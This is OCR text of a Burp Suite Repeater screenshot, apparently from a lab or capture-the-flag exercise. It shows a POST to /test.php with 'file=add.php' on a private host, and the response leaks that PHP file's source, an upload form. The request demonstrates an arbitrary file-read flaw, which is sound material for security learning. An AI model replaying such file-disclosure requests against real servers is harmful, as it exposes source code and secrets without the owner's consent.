 Burp Suite Community Edition v2023.9.1 - Temporary Project
Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Organizer Extensions Learn
Screenshot taken
View image
× +
Send Cancel < >
Target: http://10.0.2.9 HTTP/1
Request
Pretty Raw Hex
POST /test.php HTTP/1.1
Host: 10.0.2.9
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=
f1lvr55s7sa637rc1jmo6vakj1
Upgrade-Insecure-Requests: 1
Content-Type:
application/x-www-form-urlencoded
Content-Length: 12
file=add.php
Search... 0 highlights
Response
Pretty Raw Hex Render
10 Pragma: public
11 Content-Disposition: attachment;
filename="add.php"
12 Content-Length: 330
13 Connection: close
14 Content-Type: application/octet-stream
15
16 <?php
17
18
19 echo '<form method="post"
enctype="multipart/form-data">
20 Select image to upload:
21 <input type="file" name=image>
22 <input type=text name=name value="name">
23 <input type=text name=address
value="address">
24 <input type=text name=id value=1337 >
25 <input type="submit" value="upload"
name="upload">
26 </form>';
27
28
29
30 ?>
31
32
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 10
Response headers 13
769 bytes | 7 millis